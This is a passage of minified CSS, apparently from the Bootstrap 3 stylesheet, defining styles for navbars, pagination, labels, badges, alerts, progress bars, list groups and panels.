10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:3;color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:2;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-group-xs>.btn .badge,.btn-xs .badge{top:0;padding:1px 5px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron .h1,.jumbotron h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px}.jumbotron .h1,.jumbotron h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-right:auto;margin-left:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordere